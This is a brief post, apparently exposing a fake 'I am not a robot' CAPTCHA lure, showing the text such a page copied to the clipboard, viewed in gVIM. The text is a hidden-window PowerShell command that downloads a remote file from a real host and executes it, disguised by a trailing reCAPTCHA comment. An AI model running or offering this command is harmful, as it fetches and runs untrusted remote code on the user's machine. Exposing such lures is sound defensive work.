 The gVIM text editor with the following text:

Let's see what was copied to the clipboard:

powershell.exe -w hidden -Command "iex (iwr 'https://2x.si/DR1.txt').Content" # "✅ ''I am not a robot - reCAPTCHA Verification ID: 93752"

Ahah